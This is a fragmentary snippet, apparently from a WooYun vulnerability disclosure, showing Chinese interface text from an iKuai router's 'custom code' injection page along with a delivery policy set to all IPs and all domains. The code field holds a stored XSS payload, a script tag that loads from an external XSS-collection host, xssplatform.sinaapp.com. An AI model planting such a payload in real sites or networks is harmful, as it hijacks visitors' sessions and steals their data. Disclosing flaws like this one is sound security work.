 https://yun.ikuai8.com/Inform/index/gwid/c7ebbfe1a9bcc26af4723a05b4478f51
代码内容
<script src=http://xssplatform.sinaapp.com/ygw0QH?
1462954784></script>
直接
示例
转译特殊字符 针对代码中的特殊字符进行转译
预览 保存
添加自定义代码
投放策略
名称 自定义代码 通知IP 投放域名
wifi wifi安全 全部IP 全部域名
www.wooyun.org